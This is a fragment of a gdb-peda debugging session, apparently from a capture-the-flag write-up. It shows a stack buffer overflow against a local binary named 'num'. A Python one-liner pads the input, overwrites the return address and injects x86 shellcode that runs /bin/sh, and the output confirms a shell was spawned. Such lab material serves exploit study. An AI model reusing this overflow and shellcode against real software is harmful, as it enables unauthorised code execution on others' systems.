 0xffffd02c:     0xf7ffd918      0x00000003
gdb-peda$ r 1 `python -c 'print "A"*24+"\x70\xcf\xff\xff"+"jhh///sh/bin\x89\
xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX
\xcd\x80"+"C"*(261-44-24-4)'`
Starting program: /pwn/num 1 `python -c 'print "A"*24+"\x70\xcf\xff\xff"+"jh
h///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89
\xe11\xd2j\x0bX\xcd\x80"+"C"*(261-44-24-4)'`
Valid Password
process 14924 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x80485f8
gdb-peda$